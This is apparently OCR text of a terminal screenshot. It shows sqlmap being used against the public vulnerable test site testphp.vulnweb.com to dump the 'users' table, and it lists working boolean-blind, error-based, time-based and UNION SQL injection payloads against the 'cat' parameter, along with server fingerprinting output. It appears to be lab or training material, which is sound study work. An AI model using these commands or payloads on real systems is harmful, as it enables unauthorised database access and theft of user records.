 15:51
1 2 3 4
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acuart -T users --dump-all
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.7.2#stable}
|_ -| . [']     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume n
 caused by this program
[*] starting @ 15:50:22 /2023-09-05/
[15:50:22] [INFO] resuming back-end DBMS 'mysql'
[15:50:22] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cat=1 AND 9872=9872
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: cat=1 AND GTID_SUBSET(CONCAT(0×716b786271,(SELECT (ELT(3015=3015,1))),0×71717a7871),3015)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: cat=1 AND (SELECT 4810 FROM (SELECT(SLEEP(5)))fCqX)
    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0×716b786271,0×6c4c476c494d5064464a454a4e4d546f5668544f4876726878784b42644d704d4e5a777674746778,0×71717a7871),NULL,NULL-- -
---
[15:50:23] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.6
[15:50:23] [INFO] sqlmap will dump entries of all tables from all databases now
[15:50:23] [INFO] fetching tables for database: 'acuart'
[15:50:23] [INFO] fetching columns for table 'users' in database 'acuart'
[15:50:23] [INFO] fetching entries for table 'users' in database 'acuart'